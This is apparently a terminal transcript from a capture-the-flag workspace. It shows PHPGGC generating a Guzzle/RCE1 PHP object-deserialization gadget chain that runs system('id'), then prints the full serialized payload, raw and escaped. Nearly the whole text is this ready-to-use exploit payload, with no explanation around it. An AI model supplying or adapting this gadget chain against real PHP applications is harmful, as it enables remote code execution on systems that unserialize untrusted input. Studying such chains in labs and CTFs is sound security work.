 tr1ple@ubuntu:~/ctf-tools/PHPGGC/phpggc$ ./phpggc -f Guzzle/RCE1 system id > tr1ple.php
tr1ple@ubuntu:~/ctf-tools/PHPGGC/phpggc$ vim tr1ple.php
tr1ple@ubuntu:~/ctf-tools/PHPGGC/phpggc$ php tr1ple.php
a:2:{i:7;O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\0GuzzleHttp\\Psr7\\FnStream\0methods\";a:1
:{s:5:\"close\";a:2:{i:0;O:23:\"GuzzleHttp\\HandlerStack\":3:{s:32:\"\0GuzzleHttp\\HandlerStack\0h
andler\";s:2:\"id\";s:30:\"\0GuzzleHttp\\HandlerStack\0stack\";a:1:{i:0;a:1:{i:0;s:6:\"system\";}}
s:31:\"\0GuzzleHttp\\HandlerStack\0cached\";b:0;}i:1;s:7:\"resolve\";}}s:9:\"_fn_close\";a:2:{i:0;
r:5;i:1;s:7:\"resolve\";}}i:7;i:7;}tr1ple@ubuntu:~/ctf-tools/PHPGGC/phpggc$ cat tr1ple.php
<?php
$a='a:2:{i:7;O:24:"GuzzleHttp\Psr7\FnStream":2:{s:33:"GuzzleHttp\Psr7\FnStreammethods";a:1:{s:5:"c
lose";a:2:{i:0;O:23:"GuzzleHttp\HandlerStack":3:{s:32:"GuzzleHttp\HandlerStackhandler";s:2:"id";s:
30:"GuzzleHttp\HandlerStackstack";a:1:{i:0;a:1:{i:0;s:6:"system";}}s:31:"GuzzleHttp\HandlerStackca
ched";b:0;}i:1;s:7:"resolve";}}s:9:"_fn_close";a:2:{i:0;r:5;i:1;s:7:"resolve";}}i:7;i:7;}';
echo addslashes($a);
tr1ple@ubuntu:~/ctf-tools/PHPGGC/phpggc$